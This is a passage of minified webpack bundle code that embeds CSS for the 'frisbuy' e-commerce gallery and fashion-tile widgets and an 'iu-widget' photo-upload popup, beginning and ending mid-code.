svg[data-v-6da50a06]{stroke:#5f5f5f;stroke-width:5px;width:6px;height:9px}}",""]),i["default"]=/^(1905|6322|9565)$/.test(e.j)?a:null},51473:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),u=e.n(s),a=u()(r());a.push([t.id,".frisbuy-fashion-list-item[data-v-456d4350]{display:flex;position:relative;flex-direction:column;width:185px;height:185px;overflow:hidden}.frisbuy-fashion-list-item .frisbuy-fashion-list-item__description[data-v-456d4350]{align-self:center;color:#2e353b;font-family:Inter,sans-serif;font-size:16px;font-weight:400;padding-bottom:4px}.frisbuy-fashion-list-item .frisbuy-fashion-list-item__image[data-v-456d4350]{width:100%;height:100%;background-position:top;background-size:cover}.frisbuy-fashion-list-item .frisbuy-fashion-list-item__image img[data-v-456d4350]{display:none}.frisbuy-fashion-list-item img[data-v-456d4350]{width:100%;height:auto;aspect-ratio:inherit;-o-object-fit:cover;object-fit:cover}.frisbuy-fashion-list-item button[data-v-456d4350]{position:absolute;right:27px;bottom:12px;color:#6e6e6e;background-color:transparent;border:none;text-decoration:underline;font-family:Inter,sans-serif;font-size:13px;font-weight:400;line-height:20px;text-align:center;cursor:pointer}@media(max-width:390px){.frisbuy-fashion-list-item button[data-v-456d4350]{display:none}}",""]),i["default"]=/^(1905|6322|9565)$/.test(e.j)?a:null},62418:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),u=e.n(s),a=u()(r());a.push([t.id,"*{box-sizing:border-box;padding:0;margin:0}.frisbuy-fashion-tile{padding:24px 0}.frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper{width:100%;height:100%;overflow:visible;padding:0 72px 0 52px}.frisbuy-fashion-tile .frisbuy-fashion-tile__title{font-family:inherit;font-size:32px;color:#2e353b;padding:2.5px 0;margin-bottom:16px;width:calc(100% - 44px)}.frisbuy-fashion-tile .frisbuy-fashion-tile__subtitle{font-family:inherit;font-size:16px;color:#2e353b;margin-bottom:16px}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit{container-type:inline-size;display:flex;position:relative;flex-direction:row;flex-wrap:nowrap;gap:0 36px;width:100%}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .frisbuy-fashion-tile__main-item{position:relative;flex:46.0222 0 0}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .frisbuy-fashion-tile__main-item .frisbuy-like-button{position:absolute;inset:6px 6px auto auto;width:30px}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .frisbuy-fashion-tile__main-item .frisbuy-fashion-tile__price-info{display:flex;flex-direction:row;justify-content:space-between;height:40px;flex-wrap:wrap;gap:10px 0;margin-top:8px}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .frisbuy-fashion-tile__main-item .frisbuy-fashion-tile__price-info .frisbuy-fashion-tile__price{display:flex;flex-direction:row;gap:0 8px}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .frisbuy-fashion-tile__main-item .frisbuy-fashion-tile__price-info .frisbuy-fashion-tile__price>*{display:inline-flex;align-items:center}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .frisbuy-fashion-tile__main-item .frisbuy-fashion-tile__price-info .frisbuy-fashion-tile__price .frisbuy-fashion-tile__price-title{font-family:Inter,sans-serif;font-size:12px;color:#525252}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .frisbuy-fashion-tile__main-item .frisbuy-fashion-tile__price-info .frisbuy-fashion-tile__price .frisbuy-fashion-tile__price-number{font-family:Inter,sans-serif;font-size:14px;color:#8f1837}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .frisbuy-fashion-tile__main-item .frisbuy-fashion-tile__price-info .frisbuy-fashion-tile__add-to-cart{display:flex;flex-direction:row;justify-content:center;align-items:center;gap:0 11px;width:186px;height:100%;border:none;background-color:#000}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .frisbuy-fashion-tile__main-item .frisbuy-fashion-tile__price-info .frisbuy-fashion-tile__add-to-cart svg{width:15px;height:19px}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .frisbuy-fashion-tile__main-item .frisbuy-fashion-tile__price-info .frisbuy-fashion-tile__add-to-cart .frisbuy-fashion-tile__add-to-cart-title{font-family:Inter,sans-serif;font-size:13px;color:#fff}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .products-scoll-block{flex:53.9778 0 0;aspect-ratio:950/728;height:100%;overflow:auto}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .products-scoll-block .frisbuy-fashion-tile__kit-products{display:flex;flex-direction:row;flex-wrap:wrap;gap:16px}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .products-scoll-block .frisbuy-fashion-tile__kit-products .frisbuy-product-item{width:round(down,33.3333333333% - 10.6666666667px,1px);height:auto}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .frisbuy-button-arrow{width:43px;height:100%;z-index:3;padding:0 14px}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .frisbuy-button-arrow.--left{left:calc(0cqmin - 51px)}.frisbuy-fashion-tile .frisbuy-fashion-tile__kit .frisbuy-button-arrow.--right{right:calc(0cqmin - 51px)}",""]),i["default"]=/^(1905|6322|9565)$/.test(e.j)?a:null},62355:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),u=e.n(s),a=u()(r());a.push([t.id,".frisbuy-fashion-tile{container-type:inline-size;container-name:fashionTile}@container fashionTile (max-width: 1200px){@media screen and (orientation:landscape){.frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper{padding:0 60px 0 51px}.frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit{padding:16px 0}.frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit .frisbuy-fashion-tile__main-item{flex:40.076 0 0}.frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit .products-scoll-block{flex:59.924 0 0;aspect-ratio:631/467}.frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit .products-scoll-block .frisbuy-product-item__image{aspect-ratio:200/176.34}}@media screen and (orientation:portrait){.frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper{padding:0 16px}.frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit{flex-direction:column}.frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit .products-scoll-block{aspect-ratio:unset;flex:unset;margin-top:26px}.frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit .products-scoll-block .frisbuy-fashion-tile__kit-products{display:inline-flex;min-width:100%;flex-wrap:nowrap}.frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit .products-scoll-block .frisbuy-fashion-tile__kit-products .frisbuy-product-item{width:261px;height:-moz-fit-content;height:fit-content}.frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit .frisbuy-button-arrow{width:43px;height:calc(100svw - 32px);z-index:3;padding:0 14px;top:0}.frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit .frisbuy-button-arrow.--left{left:0cqmin;transform:scaleX(-1)}.frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit .frisbuy-button-arrow.--right{right:0cqmin;transform:unset}}}@container fashionTile (max-width: 480px){@media screen and (orientation:portrait){.frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit .products-scoll-block .frisbuy-fashion-tile__kit-products .frisbuy-product-item{width:198px}}}@container fashionTile (max-width: 410px){@media screen and (orientation:portrait){.frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit .frisbuy-fashion-tile__main-item .frisbuy-fashion-tile__price-info>*{width:100%}.frisbuy-fashion-tile .frisbuy-fashion-tile__wrapper .frisbuy-fashion-tile__kit .frisbuy-fashion-tile__main-item .frisbuy-fashion-tile__price-info .frisbuy-fashion-tile__price{height:23px}}}",""]),i["default"]=/^(1905|6322|9565)$/.test(e.j)?a:null},94839:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),u=e.n(s),a=u()(r());a.push([t.id,".frisbuy-like-button[data-v-1997c2a5]{display:block;aspect-ratio:1/1;background-color:#fff;border:none;border-radius:50%;cursor:pointer;z-index:1}.frisbuy-like-button.frisbuy-like-button--liked svg[data-v-1997c2a5]{fill:#6e6e6e}.frisbuy-like-button svg[data-v-1997c2a5]{position:absolute;width:50%;height:auto;inset:50%;transform:translate(-50%,-50%);fill:#fff}",""]),i["default"]=/^(1905|6322|9565)$/.test(e.j)?a:null},82060:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),u=e.n(s),a=u()(r());a.push([t.id,"*[data-v-4142b688]{margin:0;padding:0;text-decoration:none;list-style:none;box-sizing:border-box}.frisbuy-popup-with-slot[data-v-4142b688]{display:flex;position:fixed;inset:0;flex-direction:column;justify-content:center;width:100dvw;height:100dvh;background-color:rgba(0,0,0,.8);overflow-x:auto}.frisbuy-popup-with-slot .frisbuy-close-button[data-v-4142b688]{position:absolute;inset:24px 52px auto auto;width:-moz-fit-content;width:fit-content;height:-moz-fit-content;height:fit-content;background:transparent;outline:none;border:none;cursor:pointer;border-radius:4px;z-index:1}.frisbuy-popup-with-slot .frisbuy-close-button svg[data-v-4142b688]{display:block;width:44px;height:44px}.frisbuy-popup-with-slot .frisbuy-popup-with-slot__content-wrapper[data-v-4142b688]{position:relative;width:100%;max-width:1920px;overflow-y:auto;background-color:#fff;margin:0 auto}@media screen and (orientation:portrait)and (max-width:1200px){.frisbuy-popup-with-slot .frisbuy-close-button[data-v-4142b688]{inset:16px 16px auto auto}}",""]),i["default"]=/^(1905|6322|9565)$/.test(e.j)?a:null},98504:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),u=e.n(s),a=u()(r());a.push([t.id,".full-height[data-v-caf98b62]{height:100%!important}.frisbuy-scroller[data-v-caf98b62]{-webkit-overflow-scrolling:touch}.frisbuy-scroller[data-v-caf98b62]::-webkit-scrollbar{width:4px;height:4px}.frisbuy-scroller[data-v-caf98b62]::-webkit-scrollbar-button{width:0;height:0}.frisbuy-scroller[data-v-caf98b62]::-webkit-scrollbar-thumb{background:#a4a4a4;border:0 none #fff;border-radius:50px}.frisbuy-scroller[data-v-caf98b62]::-webkit-scrollbar-thumb:active,.frisbuy-scroller[data-v-caf98b62]::-webkit-scrollbar-thumb:hover{background:#a4a4a4}.frisbuy-scroller[data-v-caf98b62]::-webkit-scrollbar-track{background:#fff;border:0 none #fff;border-radius:50px}.frisbuy-scroller[data-v-caf98b62]::-webkit-scrollbar-track:active,.frisbuy-scroller[data-v-caf98b62]::-webkit-scrollbar-track:hover{background:#fff}.frisbuy-scroller[data-v-caf98b62]::-webkit-scrollbar-corner{background:transparent}*[data-v-caf98b62]{box-sizing:border-box}a[data-v-caf98b62],a[data-v-caf98b62]:active,a[data-v-caf98b62]:hover,a[data-v-caf98b62]:visited{color:#525252;text-decoration:none}.frisbuy-product-item[data-v-caf98b62]{display:flex;flex-direction:column;width:213px;height:315px;min-width:-moz-fit-content;min-width:fit-content;font-family:inherit}.frisbuy-product-item .frisbuy-product-item__image[data-v-caf98b62]{display:flex;position:relative;width:100%;aspect-ratio:1/1;background-color:#e6e6e6}.frisbuy-product-item .frisbuy-product-item__image img[data-v-caf98b62]{position:absolute;inset:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.frisbuy-product-item .frisbuy-product-item__image .frisbuy-like-button[data-v-caf98b62]{position:absolute;inset:6px 7px auto auto;width:30px;margin:0}.frisbuy-product-item .frisbuy-product-item__image .frisbuy-marker[data-v-caf98b62]{border:none;box-shadow:0 4px 25px 0 rgba(0,0,0,.25);inset:6px auto auto 7px}.frisbuy-product-item .frisbuy-product-item__info[data-v-caf98b62]{display:flex;flex-wrap:nowrap;flex-direction:column;position:relative;font-size:14px;margin-top:10px}.frisbuy-product-item .frisbuy-product-item__info>*[data-v-caf98b62]{width:calc(100% - 56px)}.frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__title[data-v-caf98b62]{font-size:.86em}.frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__title span[data-v-caf98b62]{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__price[data-v-caf98b62]{display:flex;flex-direction:row;width:-moz-fit-content;width:fit-content;height:25%;font-size:1em;white-space:nowrap;margin-top:8px}.frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__price--actual[data-v-caf98b62]{color:#8f1837}.frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__price--old[data-v-caf98b62]{text-decoration:line-through;color:#96999c;margin-left:12px}.frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__buy-button[data-v-caf98b62]{display:block;position:absolute;top:0;flex:0 0 auto;width:40px;height:40px;aspect-ratio:1/1;border:1px solid rgba(0,0,0,.376);background-color:transparent;cursor:pointer;top:50%;right:0;transform:translateY(-50%);margin:auto 0 auto 0;padding:0}.frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__buy-button svg[data-v-caf98b62]{display:block;width:15px;margin:auto}.frisbuy-product-item[data-v-caf98b62]{container-type:inline-size}@container (max-width: 172px){.frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__price[data-v-caf98b62]{font-size:.8em}@container (max-width: 172px){.frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__price--old[data-v-caf98b62]{margin-left:4px}}.frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__buy-button[data-v-caf98b62]{width:24px;height:24px}.frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__buy-button svg[data-v-caf98b62]{width:10px}}",""]),i["default"]=/^(1905|6322|9565)$/.test(e.j)?a:null},15751:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),u=e.n(s),a=u()(r());a.push([t.id,"@import url(https://fonts.googleapis.com/css2?family=Inter:wght@100..900&display=swap);"]),a.push([t.id,'*[data-v-1482ff6d]{font-family:Inter,sans-serif;font-weight:400;font-style:normal;font-variation-settings:"slnt" 0}.frisbuy-gallery-navigation[data-v-1482ff6d]{top:50%}.frisbuy-gallery-navigation .frisbuy-button-arrow[data-v-1482ff6d]{padding:4px 6px}',""]),i["default"]=/^(1905|6322|9565)$/.test(e.j)?a:null},62007:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),u=e.n(s),a=u()(r());a.push([t.id,'.iu-widget__overlay{font-family:Roboto,Arial,Helvetica,sans-serif;background-color:rgba(77,77,77,.4);position:fixed;display:flex;justify-content:center;align-items:center;top:0;left:0;bottom:0;right:0;min-width:100svw;min-height:100svh;z-index:99999999999999;animation:iu-show .2s linear;color:#2c2c2c}.iu-widget__overlay *{box-sizing:border-box;-webkit-overflow-scrolling:touch;scroll-behavior:smooth}.iu-widget__overlay ::-webkit-scrollbar{width:4px;height:4px}.iu-widget__overlay ::-webkit-scrollbar-button{width:0;height:0}.iu-widget__overlay ::-webkit-scrollbar-thumb{background:#a4a4a4;border:0 none #fff;border-radius:50px}.iu-widget__overlay ::-webkit-scrollbar-thumb:active,.iu-widget__overlay ::-webkit-scrollbar-thumb:hover{background:#a4a4a4}.iu-widget__overlay ::-webkit-scrollbar-track{background:#fff;border:0 none #fff;border-radius:50px}.iu-widget__overlay ::-webkit-scrollbar-track:active,.iu-widget__overlay ::-webkit-scrollbar-track:hover{background:#fff}.iu-widget__overlay ::-webkit-scrollbar-corner{background:transparent}.iu-widget__overlay a{color:inherit;text-decoration:none;border-bottom:1px solid silver}.iu-widget__overlay.iu-widget--in-drag .iu-widget__popup{pointer-events:none}.iu-widget__popup{width:730px;background:#fff;padding:24px 127px 24px;position:relative;max-height:97%;border-radius:8px;overflow:auto}.iu-widget-drop-area{position:absolute;background-color:rgba(30,129,189,.15);-webkit-backdrop-filter:blur(5px);backdrop-filter:blur(5px);top:10px;left:10px;right:10px;bottom:10px;height:100%;display:flex;justify-content:center;align-items:center}.iu-widget-drop-area.iu-widget-drop-area--limited{background-color:rgba(189,30,30,.15)}.iu-widget-drop-area.iu-widget-drop-area--limited svg{transform:rotate(45deg)}.iu-widget__close{position:absolute;top:17px;right:17px;width:24px;height:24px;cursor:pointer}.iu-widget__title{font-size:28px;line-height:33px}.iu-widget__title.iu-widget__title--medium{font-weight:300;font-size:14px;line-height:21px}.iu-widget__title.iu-widget__title--add-photo{margin-top:10px}.iu-widget__title.iu-widget__title--notice{font-weight:300;font-size:14px;line-height:18px}.iu-widget--required:after,.iu-widget__title.iu-widget__title--notice:before{content:"*";color:#b80000}.iu-widget-upload{display:flex;flex-direction:column;align-items:center;border:1px dashed #d2d2d2;border-radius:5px;margin:10px 0;padding:57px 32px;position:relative;background-color:rgba(0,0,0,.03)}.iu-widget-upload+.iu-widget-upload__error{margin-top:0}.iu-widget-upload+.iu-widget-upload__error span{text-overflow:ellipsis;overflow:hidden}.iu-widget-upload input{position:absolute;opacity:0;top:0;left:0;right:0;bottom:0;width:100%;cursor:pointer}.iu-widget-upload--short{padding:10px 10px 10px 100px;align-items:flex-start;position:relative}.iu-widget-upload--short svg{width:24px;height:24px;position:absolute;top:calc(50% - 12px);left:38px}.iu-widget-upload--short .iu-widget-upload__text{text-align:left;margin-top:0}.iu-widget-upload--short .iu-widget-upload__hint{text-align:left;margin-top:12px}.iu-widget-upload__text{font-size:14px;line-height:16px;text-align:center;margin-top:16px}.iu-widget-upload__text .iu-widget-upload__text--mobile{display:none}.iu-widget-upload__input{position:relative;overflow:hidden;border-bottom:1px solid silver;line-height:21px}.iu-widget-upload__hint{font-size:12px;line-height:16px;color:#5e5e5e;text-align:center;margin-top:12px}.iu-widget-upload__hint .iu-widget-upload__hint--mobile{display:none}.iu-widget-preview{margin:5px 0 0}.iu-widget-upload__loader svg{margin-right:20px;animation:spin 1s linear infinite}.iu-widget-upload__progress{display:flex;align-items:center;justify-content:center;padding:18px 18px 6px;color:#959595;font-size:13px;line-height:22px}.iu-widget__media-list{display:flex;flex-wrap:wrap;margin:-5px}.iu-widget__media-item{width:65px;height:79px;border-radius:10px;margin:8px;background-color:#eaeaea;background-size:cover;position:relative}.iu-widget__media-item .iu-widget-item-close{position:absolute;background:#fff;box-shadow:0 2px 5px rgba(0,0,0,.2);display:flex;align-items:center;justify-content:center;width:26px;height:26px;border-radius:100%;left:calc(50% - 13px);bottom:-13px;cursor:pointer}.iu-widget__media-item .iu-widget-item-image{width:100%;height:100%;display:block;-o-object-fit:cover;object-fit:cover}.iu-widget__controls{display:flex;justify-content:flex-start;align-items:center}.iu-widget__next-button{padding:9px 32px;background:#000;font-weight:500;font-size:14px;line-height:24px;width:224px;color:#fff;display:inline-block;cursor:pointer;text-align:center;margin-top:10px}.iu-widget__next-button.iu-widget__next-button--disabled{opacity:.5;pointer-events:none}.iu-widget__post-form{display:flex;flex-direction:column;margin:10px 0}.iu-widget__post-form label{font-weight:300;font-size:14px;line-height:16px}.iu-widget__post-form input[type=text],.iu-widget__post-form textarea{font-size:16px;line-height:22px;color:#2c2c2c;padding:5px 6px;border:1px solid #d5d5d5;border-radius:5px;margin:4px 0 6px}.iu-widget__post-form textarea{resize:vertical;box-shadow:1px 1px 7px rgba(0,0,0,.15)}.iu-widget__post-form textarea::-moz-placeholder{opacity:.8}.iu-widget__post-form textarea::placeholder{opacity:.8}.iu-widget__post-form .iu-widget__title{margin-bottom:10px}.iu-widget-checkbox{margin-top:10px;position:relative;display:flex}.iu-widget-checkbox input[type=checkbox]{position:absolute;opacity:0}.iu-widget-checkbox input[type=checkbox]:checked+.iu-widget-checkbox__toggle:before{content:"";width:6px;height:4px;border-width:0 0 2px 2px;border-style:solid;border-color:#000;transform:rotate(-45deg);margin:-3px 0 0}.iu-widget-checkbox__toggle{border:2px solid #000;width:16px;height:16px;min-width:16px;min-height:16px;margin-right:8px;display:flex;align-items:center;justify-content:center;cursor:pointer}.iu-widget-checkbox__label{font-weight:300;font-size:14px;line-height:18px;margin-right:18px}.iu-widget-message{background-color:#f4f4f4;padding:18px 26px;display:flex;font-weight:500;font-size:12px;line-height:20px}.iu-widget-message svg{margin-right:14px;flex-shrink:0}.iu-widget-upload__error{margin-top:24px;background-color:#fcd8d9}.iu-widget-upload__error+.iu-widget-preview{margin-top:0}.iu-widget-message-congrats span{display:block}@media(max-width:768px){.iu-widget-upload__text .iu-widget-upload__text--desktop{display:none}.iu-widget-upload__text .iu-widget-upload__text--mobile{display:inherit}.iu-widget-upload__hint .iu-widget-upload__hint--desktop{display:none}.iu-widget-upload__hint .iu-widget-upload__hint--mobile{display:inherit}}@media(max-width:568px){.iu-widget__overlay{overflow-y:auto;overflow-x:hidden;align-items:flex-start;min-width:auto;min-height:auto}.iu-widget__popup{width:100%;min-height:100%;max-height:auto;display:flex;flex-direction:column;padding:24px;border-radius:0}.iu-widget__close{width:16px;height:16px}.iu-widget-upload{justify-content:center}.iu-widget-upload--short{padding-left:72px}.iu-widget-upload--short svg{left:26px}.iu-widget-upload--short .iu-widget-upload__hint,.iu-widget-upload--short+.iu-widget-upload__error{margin-top:8px}.iu-widget-upload__progress{flex-direction:column;margin-bottom:8px}.iu-widget-upload__progress svg{margin:0 0 18px 0}.iu-widget-preview{flex-grow:1}.iu-widget__media-item{width:45px;height:59px;margin:6px}.iu-widget-message-congrats span{display:inline-block}}',""]),i["default"]=/^(7229|8937)$/.test(e.j)?a:null},63992:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),u=e.n(s),a=u()(r());a.push([t.id,'.frisbuy-widget[data-v-1482ff6d]{font-family:sans-serif;margin:30px auto 20px;font-size:16px;font-weight:400;display:flex;flex-direction:column;clear:both;-webkit-font-smoothing:antialiased;flex-grow:1}.frisbuy-widget.frisbuy-layout-tile .frisbuy-gallery-posts[data-v-1482ff6d]{width:100%;flex-wrap:wrap}.frisbuy-widget.frisbuy-layout-line .frisbuy-scroll-wrapper.no-scroll-width .frisbuy-gallery-posts[data-v-1482ff6d]:after{content:"";width:100%;flex-basis:0%}.frisbuy-widget.frisbuy-layout-line .frisbuy-scroll-wrapper[data-v-1482ff6d]:not(.no-scroll-width){overflow-x:auto}.frisbuy-widget.frisbuy-vertical[data-v-1482ff6d]{height:100%}.frisbuy-widget.frisbuy-vertical:not(.frisbuy-layout-arrow) .frisbuy-scroll-wrapper[data-v-1482ff6d]{overflow-x:hidden!important;overflow-y:auto!important}.frisbuy-widget.frisbuy-vertical .frisbuy-gallery[data-v-1482ff6d],.frisbuy-widget.frisbuy-vertical .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-1482ff6d],.frisbuy-widget.frisbuy-vertical .frisbuy-gallery .frisbuy-scroll-wrapper>div[data-v-1482ff6d]{height:100%}.frisbuy-widget.frisbuy-vertical .frisbuy-gallery-posts[data-v-1482ff6d]{flex-flow:row wrap!important;height:100%!important;align-items:flex-start}.frisbuy-widget.frisbuy-vertical .frisbuy-gallery-navigation[data-v-1482ff6d]{top:0;width:auto;height:100%;left:calc(50% - 15px);flex-direction:column}.frisbuy-widget.frisbuy-vertical .frisbuy-gallery-navigation.frisbuy-big[data-v-1482ff6d]{left:calc(50% - 25px)}.frisbuy-widget.frisbuy-vertical .frisbuy-gallery-navigation .frisbuy-navigation-button[data-v-1482ff6d]{transform:rotate(90deg);margin:5px 0}.frisbuy-widget.frisbuy-layout-arrow .frisbuy-scroll-wrapper.no-scroll-width .frisbuy-gallery-posts[data-v-1482ff6d]:after{content:"";height:100%;width:100%;flex-basis:0%}.frisbuy-widget .frisbuy-categories[data-v-1482ff6d]{display:inline-flex;margin:0 auto;order:1;margin-bottom:60px;-webkit-user-select:none;-moz-user-select:none;user-select:none;overflow-x:hidden;max-width:100%}.frisbuy-widget .frisbuy-categories .frisbuy-category[data-v-1482ff6d]{padding:12px 19px;color:inherit;text-decoration:none;white-space:nowrap;border-color:#d9d8d8;border-style:solid;border-width:1px 0}.frisbuy-widget .frisbuy-categories .frisbuy-category[data-v-1482ff6d]:first-child{border-radius:5px 0 0 5px;border-left-width:1px}.frisbuy-widget .frisbuy-categories .frisbuy-category[data-v-1482ff6d]:last-child{border-radius:0 5px 5px 0;border-right-width:1px}.frisbuy-widget .frisbuy-categories .frisbuy-category[data-v-1482ff6d]:not(:last-child){border-right:1px solid #d9d8d8}.frisbuy-widget .frisbuy-categories .frisbuy-category.frisbuy-active[data-v-1482ff6d]{background-color:#000;color:#fff;border-color:#000}.frisbuy-widget .frisbuy-header[data-v-1482ff6d]{text-align:center;order:1;margin-bottom:10px;font-size:1.5em}.frisbuy-widget .frisbuy-header a[data-v-1482ff6d]{display:inline-block;padding:3px 10px;font-size:.8em;border:1px solid #000;margin-left:10px;text-decoration:none;transition:color .2s,background-color .2s}.frisbuy-widget .frisbuy-header a[data-v-1482ff6d]:hover{background-color:#000;color:#fff}.frisbuy-widget .frisbuy-header .frisbuy-subtitle[data-v-1482ff6d]{color:#4b4b4b;margin-top:5px;margin-bottom:10px;font-size:.8em}.frisbuy-widget .frisbuy-branding[data-v-1482ff6d]{display:none;font-size:.75em;justify-content:flex-end;align-items:center;color:#777;line-height:normal}.frisbuy-widget .frisbuy-branding.top[data-v-1482ff6d]{order:2;display:flex}.frisbuy-widget .frisbuy-branding.bottom[data-v-1482ff6d]{order:4;display:flex}.frisbuy-widget .frisbuy-branding a[data-v-1482ff6d]{padding-top:4px;margin-left:4px}.frisbuy-widget .frisbuy-branding img[data-v-1482ff6d]{height:17px}.frisbuy-widget .frisbuy-gallery[data-v-1482ff6d]{position:relative;order:3}.frisbuy-widget .frisbuy-gallery .frisbuy-gallery-posts[data-v-1482ff6d]{display:inline-flex;list-style-type:none;padding:0;margin:0;min-width:100%}.frisbuy-widget .frisbuy-gallery .frisbuy-gallery-posts.frisbuy-gallery-multiline[data-v-1482ff6d]{flex-flow:column wrap}.frisbuy-widget .frisbuy-gallery .frisbuy-gallery-posts.frisbuy-scheme-1-4[data-v-1482ff6d]{display:block}.frisbuy-widget .frisbuy-gallery .frisbuy-gallery-posts.frisbuy-scheme-1-4 .frisbuy-gallery-post[data-v-1482ff6d]{float:left}.frisbuy-widget .frisbuy-gallery .frisbuy-gallery-posts.frisbuy-scheme-1-4 .frisbuy-gallery-post[data-v-1482ff6d]:nth-child(13),.frisbuy-widget .frisbuy-gallery .frisbuy-gallery-posts.frisbuy-scheme-1-4 .frisbuy-gallery-post[data-v-1482ff6d]:nth-child(20n+13){float:right}.frisbuy-widget .frisbuy-gallery .frisbuy-divider[data-v-1482ff6d]{float:left;width:100%}.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-1482ff6d],.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper.no-scroll-width[data-v-1482ff6d]{overflow:hidden}.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-1482ff6d]::-webkit-scrollbar{width:2px;height:8px}.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-1482ff6d]::-webkit-scrollbar-button{width:0;height:0}.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-1482ff6d]::-webkit-scrollbar-thumb{background:#000;border:0 none transparent;border-radius:2px}.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-1482ff6d]::-webkit-scrollbar-thumb:active,.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-1482ff6d]::-webkit-scrollbar-thumb:hover{background:#333}.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-1482ff6d]::-webkit-scrollbar-track{background:transparent;border:none;border-bottom:1px solid #717171}.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-1482ff6d]::-webkit-scrollbar-corner,.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-1482ff6d]::-webkit-scrollbar-track:active,.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-1482ff6d]::-webkit-scrollbar-track:hover{background:transparent}.frisbuy-widget .frisbuy-footer[data-v-1482ff6d]{order:5;text-align:center}.frisbuy-widget .frisbuy-loadmore-button[data-v-1482ff6d]{display:flex;align-items:center;gap:4px;width:-moz-min-content;width:min-content;color:#000;border:1px solid #000;padding:10px 40px;will-change:color,background-color;transition:color .2s,background-color .2s;cursor:pointer;margin:10px auto 0}@media(hover:hover){.frisbuy-widget .frisbuy-loadmore-button[data-v-1482ff6d]:hover{color:#fff;background:#000}}.frisbuy-widget .frisbuy-branding img[data-v-1482ff6d]{vertical-align:unset}.frisbuy-widget .frisbuy-gallery-post[data-v-1482ff6d]{margin-bottom:0;list-style-image:none}.frisbuy-widget .frisbuy-guideline[data-v-1482ff6d]{position:fixed;width:100vw;height:100vh;top:0;bottom:0;left:0;right:0;z-index:999999999999;background-color:#fff;overflow:auto}.frisbuy-widget .frisbuy-guideline .frisbuy-guideline-container[data-v-1482ff6d]{max-width:1100px;padding:0 20px;margin:111px auto 0 auto;font-size:24px}.frisbuy-widget .frisbuy-addpopup-btn[data-v-1482ff6d]{display:flex;text-align:left;max-width:263px;height:40px;align-items:center;justify-content:space-between;margin:-40px 0 0 288px;cursor:pointer}.frisbuy-widget 